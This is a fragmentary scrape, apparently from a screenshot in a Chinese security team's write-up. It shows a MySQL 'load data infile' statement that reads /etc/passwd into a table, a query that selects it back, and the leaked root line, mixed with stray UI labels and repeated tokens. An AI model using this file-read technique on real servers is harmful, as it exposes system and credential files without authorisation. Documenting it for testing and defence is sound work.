 1 load data infile '/etc/passwd' into table result;
2 select * from result;
cmd
root:x:0:0:root/root:/bin/bash
<MEMO>
<MEMO>
<MEMO>
<MEMO>
文本 十六进制编辑器
root:x:0:0:root/root:/bin/bash
WgpSec狼组安全团队